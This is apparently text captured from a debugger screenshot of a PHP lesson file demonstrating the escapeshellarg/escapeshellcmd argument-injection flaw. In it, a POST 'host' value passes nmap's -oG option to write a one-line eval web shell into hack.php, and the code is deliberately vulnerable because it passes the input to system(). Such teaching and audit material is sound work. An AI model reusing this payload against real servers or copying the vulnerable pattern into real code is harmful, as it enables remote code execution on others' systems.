 day4.php day5.php day05.php day05-demo.php hack.php day4-demo.php day1.php index.php
1 <?php
2 $evil = $_POST['host']; $evil: "' <?php @eval($_POST[reader]);?> -oG hack.php '"
3 $evil1 = escapeshellarg($evil); $evil: "' <?php @eval($_POST[reader]);?> -oG hack.php '" $evil1: "''\'' <?php @eval($_POST[reade
4 $evil2 = escapeshellcmd($evil1); $evil2: "''\\'' \<\?php @eval\(\$_POST\[reader\]\)\;\?\> -oG hack.php '\\'''"
5 $shell = "nmap -T5 -sT -Pn --host-timeout 2 -F ".$evil2; $shell: "nmap -T5 -sT -Pn --host-timeout 2 -F ''\\'' \<\?php @eval\(\$_P
6 var_dump($evil1)."\n"; $evil1: "''\'' <?php @eval($_POST[reader]);?> -oG hack.php '\'''"
7 var_dump($evil2)."\n"; $evil2: "''\\'' \<\?php @eval\(\$_POST\[reader\]\)\;\?\> -oG hack.php '\\'''"
8 system($shell);
day05-demo.php day1.php
Output
Variables
$evil = <?php @eval($_POST[reader]);?> -oG hack.php
$evil1 = "''\'' <?php @eval($_POST[reader]);?> -oG hack.php '\'''"
$evil2 = "''\\'' \<\?php @eval\(\$_POST\[reader\]\)\;\?\> -oG hack.php '\\'''"
{main}() $shell = "nmap -T5 -sT -Pn --host-timeout 2 -F ''\\'' \<\?php @eval\(\$_POST\[reader\]\)\;\?\> -oG hack.php '\\'''"
$_COOKIE = {array} [4]
$_POST = {array} [1]
host = "' <?php @eval($_POST[reader]);?> -oG hack.php '"
$_REQUEST = {array} [1]
$_SERVER = {array} [35]